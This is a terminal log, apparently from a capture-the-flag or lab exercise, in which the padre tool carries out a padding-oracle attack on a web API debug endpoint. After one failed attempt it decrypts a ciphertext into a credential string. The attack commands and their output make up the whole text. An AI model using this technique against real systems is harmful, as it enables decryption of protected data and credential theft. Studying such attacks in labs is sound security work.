 ┌──(kurama㉿kali)-[~/go/bin]
└─$ ./padre -u "http://10.10.115.83:8080/api/debug/$" -err "Decryption error" -p 60 "39353661353931393932373334633638EA0DCC6E567F96414433DDF5DC29CDD5E418961C0504891F0DED96BA57BE8FCFF2642D7637186446142B2C95BCDEDCCB6D8D29BE4427F26D6C1B48
471F810EF4"
[i] padre is on duty
[i] using concurrency (http connections): 60
[-] padding oracle was not confirmed
[hints] if you believe target is vulnerable, try following:
> omit (-err option) for automatic fingerprinting of HTTP responses
> server might be overwhelmed or rate-limiting you requests. try lowering concurrency using (-p option)
┌──(kurama㉿kali)-[~/go/bin]
└─$ ./padre -u "http://10.10.115.83:8080/api/debug/$" -e lhex -err "Decryption error" "39353661353931393932373334633638EA0DCC6E567F96414433DDF5DC29CDD5E418961C0504891F0DED96BA57BE8FCFF2642D7637186446142B2C95BCDEDCCB6D8D29BE4427F26D6C1B
48471F810EF4"
[i] padre is on duty
[i] using concurrency (http connections): 30
[+] padding oracle confirmed
[+] detected block length: 16
[!] mode: decrypt
[1/1] stefan1197:ebb2B76@62#f??7cA6B76@6!@62#f6dacd2599\x0f\x0f\x0f\x0f\x0f\x0f\x0f\x0f\x0f\x0f\x0f\x0f\x0f\x0f\x0f [64/64] | reqs: 7489 (131/sec)